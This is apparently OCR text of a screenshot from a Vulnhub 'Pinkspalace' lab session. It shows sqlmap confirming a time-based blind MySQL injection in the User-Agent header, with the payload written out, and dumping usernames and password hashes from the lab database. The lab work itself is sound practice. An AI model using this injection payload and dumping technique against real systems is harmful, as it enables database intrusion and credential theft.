 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:44
kali@kali: ~/Vulnhub/Pinkspalace
File Actions Edit View Help
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:44:41 /2023-09-10/
[10:44:41] [INFO] resuming back-end DBMS 'mysql'
[10:44:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent (User-Agent)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: sqlmap/1.7.2#stable (https://sqlmap.org)' AND (SELECT 6466 FROM (SELECT(SLEEP(5)))uRFn) AND 'YdiQ'='YdiQ
---
[10:44:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.3
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[10:44:41] [INFO] fetching entries of column(s) '`user`,pass' for table 'users' in database 'pinky_sec_db'
[10:44:41] [INFO] fetching number of column(s) '`user`,pass' entries for table 's' in database 'pinky_sec_db'
10:36
[10:44:41] [INFO] resumed: 2
[10:44:41] [INFO] resumed: pinkymanage
[10:44:41] [INFO] resumed: d60dffed7cc0d87e1f4a11aa06ca73af
[10:44:41] [INFO] resumed: pinky
[10:44:41] [INFO] resumed: f543dbfeaf238729831a321c7a68bee4
[10:44:41] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
Right Ctrl
26°C 局部多云
中
22:44
2023/9/10